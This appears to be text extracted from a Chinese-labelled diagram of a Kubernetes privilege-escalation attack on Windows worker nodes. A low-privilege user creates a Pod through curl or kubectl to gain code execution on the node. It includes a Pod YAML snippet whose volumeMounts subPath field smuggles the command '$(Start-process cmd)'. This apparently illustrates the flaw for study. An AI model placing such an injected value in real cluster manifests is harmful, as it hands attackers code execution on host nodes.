 高级权限
代码执行
volumeMounts:
- name: test
mountPath: c:\var
subPath: $(Start-process cmd)
volumes:
- name: test
hostPath:
path: c:\var
curl/cli
控制节点
创建 Pod
请求
工作节点
低级权限